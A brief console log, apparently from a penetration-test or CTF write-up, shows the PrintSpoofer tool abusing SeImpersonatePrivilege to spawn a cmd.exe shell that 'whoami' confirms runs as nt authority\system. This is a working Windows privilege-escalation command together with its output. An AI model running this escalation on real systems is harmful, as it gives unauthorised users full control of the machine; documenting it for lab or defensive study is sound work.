 2 Dir(s)   4,221,321,216 bytes free
C:\Windows\Tasks>PrintSpoofer64.exe -i -c cmd.exe
PrintSpoofer64.exe -i -c cmd.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>